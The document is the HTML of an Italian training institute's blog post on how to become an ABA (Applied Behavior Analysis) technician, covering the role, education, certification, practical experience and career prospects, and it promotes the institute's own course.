						<div class="elementor-element elementor-element-453e41e elementor-widget elementor-widget-theme-post-content" data-id="453e41e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="45253" class="elementor elementor-45253" data-elementor-post-type="post">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-59bc9ffc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59bc9ffc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45a51e4d" data-id="45a51e4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3ada7 elementor-widget elementor-widget-text-editor" data-id="1b3ada7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Il percorso per diventare un Tecnico ABA (Analisi del Comportamento Applicata) è un&#8217;avventura ricca di sfide e soddisfazioni, che richiede dedizione, studio e una costante aspirazione al miglioramento. In questo articolo, esploriamo in dettaglio come si diventa Tecnico ABA, delineando i passaggi essenziali e le competenze necessarie per eccellere in questa professione.</p><p><strong>Capire il Ruolo del Tecnico ABA</strong></p><p>Prima di intraprendere questo viaggio, è fondamentale comprendere il ruolo e le responsabilità di un Tecnico ABA. Questi professionisti sono specializzati nell&#8217;applicazione dell<strong>&#8216;Analisi del Comportamento Applicata</strong> per assistere individui con <strong>disturbi dello sviluppo, autismo o altre sfide comportamentali</strong>. Le loro competenze includono la valutazione del comportamento, la pianificazione e l&#8217;implementazione di trattamenti personalizzati, la raccolta e l&#8217;analisi dei dati, nonché l&#8217;impiego di interventi specifici.</p><p>Essere un Tecnico ABA significa essere un <strong>educatore</strong>, un <strong>consulente</strong> e un <strong>ricercatore</strong> tutto in uno. Questi professionisti devono possedere un&#8217;ottima comprensione della psicologia umana, abilità analitiche acute e un&#8217;empatia profonda per i loro clienti. Lavorano in stretta collaborazione con famiglie, insegnanti e altri specialisti per creare e implementare piani di trattamento efficaci, che migliorano la qualità della vita degli individui con cui lavorano.</p><p><strong>Percorso Formativo</strong></p><p>La strada per diventare Tecnico ABA inizia con una solida formazione accademica. Idealmente, questo percorso include studi in psicologia, educazione, neuropsicologia o campi affini. In molti casi, una laurea in queste aree costituisce la base per specializzazioni ulteriori.</p><p>Durante il percorso accademico, è importante concentrarsi su materie che offrono una solida base nella comprensione del comportamento umano e nelle tecniche di modifica del comportamento. Corsi come psicologia del comportamento, psicologia dello sviluppo e neuroscienze possono fornire conoscenze fondamentali che saranno di grande aiuto in seguito. La partecipazione a seminari, workshop e tirocini durante il periodo universitario è altrettanto importante per acquisire una prima esperienza pratica.</p><p><strong>Specializzazioni e Certificazioni</strong></p><p>Come si diventa tecnico ABA? Dopo aver completato la laurea, il passo successivo è la specializzazione. In Italia, ci sono vari corsi e master di I livello in ABA, che forniscono la conoscenza teorica e pratica necessaria. In aggiunta, la certificazione internazionale da organizzazioni come il BACB (Behavior Analyst Certification Board) può essere un traguardo significativo per chi aspira a un riconoscimento globale.</p><p>La strada verso la certificazione richiede dedizione e impegno, poiché include non solo il superamento di esami e valutazioni, ma anche la <strong>partecipazione attiva in ore di tirocinio pratico</strong>. Questi programmi sono progettati per garantire che i Tecnici ABA abbiano non solo la conoscenza teorica, ma anche la competenza pratica per applicare efficacemente le tecniche ABA in diversi contesti. Inoltre, la certificazione è spesso accompagnata da un impegno per l&#8217;aggiornamento professionale continuo, essenziale in un campo in rapida evoluzione come l&#8217;ABA.</p><p><strong> </strong></p><p><strong>Esperienza Pratica</strong></p><p>La teoria da sola non è sufficiente. L&#8217;esperienza pratica è fondamentale per affinare le competenze acquisite. Spesso, ciò comporta ore di tirocinio o di lavoro supervisionato in strutture specializzate, scuole o centri di riabilitazione. Questa esperienza sul campo consente di applicare direttamente le conoscenze apprese e di sviluppare una comprensione più profonda delle dinamiche comportamentali.</p><p>L&#8217;esperienza pratica non solo rafforza le competenze tecniche, ma aiuta anche a <strong>sviluppare abilità trasversali</strong> come la comunicazione efficace, la capacità di lavorare in team e la gestione del tempo. Queste abilità sono fondamentali per un Tecnico ABA, poiché il lavoro spesso richiede collaborazioni con una varietà di stakeholder, inclusi altri professionisti della salute, educatori e familiari dei clienti. Inoltre, l&#8217;esperienza sul campo è spesso un criterio chiave per i datori di lavoro quando cercano di assumere nuovi Tecnici ABA.</p><p><strong>Continuare la Formazione</strong></p><p>Il campo dell&#8217;ABA è in continua evoluzione. Pertanto, il mantenimento di una formazione costante è essenziale. Corsi di aggiornamento, workshop e conferenze sono opportunità preziose per rimanere aggiornati sulle ultime ricerche e pratiche migliori.</p><p>La partecipazione a questi eventi non solo consente ai Tecnici ABA di rimanere all&#8217;avanguardia nel loro campo, ma offre anche opportunità di networking con altri professionisti. Queste connessioni possono portare a nuove opportunità di carriera, collaborazioni di ricerca e scambi di idee e strategie. Inoltre, molte associazioni professionali offrono risorse come riviste, newsletter e accesso a database di ricerca, che sono strumenti preziosi per qualsiasi professionista che desidera rimanere informato e competitivo nel proprio campo.</p><p><strong>Ruolo di ICOTEA</strong></p><p>Se ti stai chiedendo come diventare tecnico ABA la soluzione è semplice. <a href="https://www.icotea.it/prodotto/corso-tecnico-aba">ICOTEA offre un corso specifico per Tecnici ABA</a>, con 1500 ore di formazione e 50 crediti ECM/CFP. Questo corso offre non solo la formazione teorica ma anche quella pratica, essenziali per acquisire e affinare le competenze richieste.</p><p>I <strong>programmi di ICOTEA sono progettati per fornire un&#8217;educazione completa</strong>, che copre sia gli aspetti teorici sia quelli pratici dell&#8217;ABA. Gli studenti hanno l&#8217;opportunità di imparare da esperti nel campo, di partecipare a studi di casi reali e di applicare le loro conoscenze in scenari pratici. Questa esperienza integrata prepara i Tecnici ABA ad affrontare le sfide del mondo reale e a fornire un alto livello di cura e supporto ai loro clienti. Inoltre, la formazione può aumentare la visibilità e la credibilità professionale, elementi cruciali per chi cerca di stabilirsi in questo campo.</p><p><strong> </strong></p><p><strong>Opportunità di Carriera</strong></p><p>Una volta ottenute le qualifiche necessarie, le opportunità di carriera per un Tecnico ABA sono variegate e stimolanti. I Tecnici ABA possono trovare impiego in centri per l’autismo, istituti educativi, strutture sanitarie, o lavorare in ambito privato con le famiglie.</p><p>Le opportunità di carriera per un Tecnico ABA vanno oltre i confini tradizionali della salute mentale e dell&#8217;educazione speciale. Con l&#8217;aumento della consapevolezza e della richiesta di interventi basati sull&#8217;ABA, i Tecnici ABA sono sempre più richiesti in una varietà di ambienti, inclusi programmi di <strong>supporto nelle scuole</strong>, <strong>centri di riabilitazione</strong>, <strong>cliniche private e servizi di consulenza</strong>. Inoltre, con l&#8217;espansione del campo, emergono nuove aree di specializzazione e nicchie di mercato, offrendo ulteriori opportunità di crescita e sviluppo professionale.</p><p><strong>Benefici dell&#8217;Adesione a Formazione24H</strong></p><p>Adesioni a <a href="https://formazione24h.it/product/tecnico-aba/">reti professionali come Formazione24H</a> possono ulteriormente valorizzare il percorso di un Tecnico ABA.</p><p>Unirsi a Formazione24H non solo consente di <strong>accedere a risorse educative e di aggiornamento</strong>, ma offre anche <strong>opportunità di sviluppo professionale</strong> come workshop, seminari e conferenze. Questi eventi sono ideali per apprendere nuove tecniche, discutere casi di studio e incontrare mentori e colleghi. Inoltre, l&#8217;adesione a queste reti può offrire visibilità e riconoscimento nel campo, aprire opportunità di collaborazione e permettere di partecipare a progetti di ricerca innovativi.</p><p><strong> </strong></p><p><strong>L&#8217;Impatto del Tecnico ABA</strong></p><p>Essere un Tecnico ABA significa avere un impatto diretto e positivo sulla vita degli individui e delle loro famiglie. Attraverso l&#8217;applicazione di principi e tecniche ABA, questi professionisti aiutano le persone a superare le sfide comportamentali, a migliorare le competenze di comunicazione e socializzazione e a raggiungere i loro obiettivi personali e accademici. La soddisfazione di vedere il proprio lavoro tradursi in miglioramenti tangibili nella vita di una persona è immensamente gratificante e motiva molti Tecnici ABA a perseguire questa carriera.</p><p>Lasciati guidare dalla passione per l&#8217;aiuto al prossimo e dal desiderio di contribuire a un mondo più inclusivo e comprensivo.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-162f2f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="162f2f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce9c910" data-id="ce9c910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75f4bf3 elementor-widget elementor-widget-text-editor" data-id="75f4bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>Sei interessato ai corsi di ICOTEA?<br />Scopri l’offerta formativa del nostro Istituto sul sito oppure<br />contattaci all&#8217;indirizzo <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce5efe3f8e9edcce5efe3f8e9eda2e5f8">[email&#160;protected]</a> !</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-2337f1c elementor-align-center elementor-widget elementor-widget-button" data-id="2337f1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/tutti-i-percorsi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri tutti i corsi disponibili</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7183297 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7183297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e42db66" data-id="e42db66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e460d1f elementor-widget elementor-widget-template" data-id="e460d1f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="342" class="elementor elementor-342 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-67cc434 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67cc434" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e76c00" data-id="0e76c00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a17a3b elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4a17a3b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							ASSISTENZA						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a96604f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a96604f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#2c091e1c454f4358494d6c454f4358494d024558">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">Email: <span class="__cf_email__" data-cfemail="9af3f9f5eefffbdaf3f9f5eefffbb4f3ee">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp/Telegram/Cell.: +39 3355992943</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+39%200298650005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Tel: +39 0298650005 - 0695020944 - 0932793820 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lun-Ven 9:00-13:00/14:00-18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="skype:icoteaispica?call">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype: ICOTEA helpdek</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-98eff95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98eff95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f17ff7f elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f17ff7f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-share-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							CONDIVIDI						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3eece6a elementor-grid-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3eece6a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Condividi su facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Condividi su linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Condividi su whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Condividi su telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c2051d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2051d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9757036" data-id="9757036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7109cfb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7109cfb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.icotea.it/che-lavori-puo-fare-un-grafologo" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Precedente</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Precedente</span><span class="post-navigation__prev--title">Che lavori può fare un grafologo?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.icotea.it/come-imparare-la-lingua-dei-segni-e-diventare-interprete-lis" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Successivo</span><span class="post-navigation__next--title">Come imparare la Lingua dei Segni e diventare Interprete LIS</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Successivo</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#a4cdc7cbd0c1c5e4cdc7cbd0c1c58acdd0"><span class="__cf_email__" data-cfemail="056c666a716064456c666a7160642b6c71">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
